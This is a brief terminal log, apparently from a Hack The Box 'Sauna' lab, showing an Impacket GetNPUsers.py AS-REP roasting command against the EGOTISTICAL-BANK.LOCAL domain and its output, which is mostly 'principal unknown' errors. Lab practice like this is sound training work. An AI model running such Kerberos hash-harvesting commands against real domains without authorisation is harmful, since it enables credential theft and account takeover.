 (nate@kali-Dell)-[~/hackthebox/sauna]
$ GetNPUsers.py EGOTISTICAL-BANK.LOCAL/ -usersfile usernames.txt -format hashcat -outputfile hashes.asreproast
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWar
on 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be re
the next release.
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User hsmith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
(nate@kali-Dell)-[~/hackthebox/sauna]